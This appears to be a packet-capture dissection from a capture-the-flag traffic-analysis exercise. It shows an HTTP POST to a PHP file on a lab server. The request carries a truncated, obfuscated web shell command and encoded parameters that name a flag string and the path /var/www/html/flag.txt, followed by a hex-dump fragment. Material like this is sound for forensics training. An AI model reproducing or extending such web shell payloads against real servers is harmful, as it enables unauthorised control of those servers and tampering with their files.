 POST /1.php HTTP/1.1\r\n
Host: 192.168.200.54\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/53
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1719\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.200.54/1.php]
[HTTP request 1/1]
[Response in frame: 424]
File Data: 1719 bytes
ML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=di
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_
Form item: "ld807e7193493d" = "666C61677B77726974655F666C61677D0A"
Key: ld807e7193493d
Value: 666C61677B77726974655F666C61677D0A
Form item: "t41ffbc5fb0c04" = "0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA=="
Key: t41ffbc5fb0c04
Value: 0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA==
0660 25
0670 44
0680 65
0690 32
06a0 44
06b0 35
06c0 25
06d0 65
06e0 6f
06f0 25
0700 46
0710 32
0720 68
0730 34
0740 45
0750 32
0760 73
0770 73
0780 29
0790 39
07a0 37
07b0 36
07c0 62
07d0 64
07e0 4c